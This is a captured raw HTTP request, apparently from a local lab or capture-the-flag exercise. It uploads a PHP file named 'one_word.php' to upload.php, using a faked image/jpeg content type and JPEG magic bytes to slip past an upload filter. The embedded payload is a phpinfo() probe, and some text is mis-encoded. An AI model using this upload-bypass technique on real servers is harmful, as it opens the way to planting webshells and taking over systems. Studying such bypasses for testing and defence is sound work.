 1 POST /upload.php HTTP/1.1
2 Host: 127.0.0.1:57682
3 Content-Length: 323
4 Cache-Control: max-age=0
5 sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:57682
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryecuuPc6ZAiKQBHq8
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:57682/index.php?upload_result=success&message=%E5%87%80%E5%8C%96%E7%AC%A6%E6%96%87%E4%B8%8A%E4%BC%A0%E6%88%90%E5%8A%9F%EF%BC%81
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryecuuPc6ZAiKQBHq8
23 Content-Disposition: form-data; name="upload_file"; filename="one_word.php"
24 Content-Type: image/jpeg
25
26 ÿØÿ
27 <?php phpinfo(); ?>
28 ------WebKitFormBoundaryecuuPc6ZAiKQBHq8
29 Content-Disposition: form-data; name="submit"
30
31 ä¸ ä¼
32 ------WebKitFormBoundaryecuuPc6ZAiKQBHq8--
33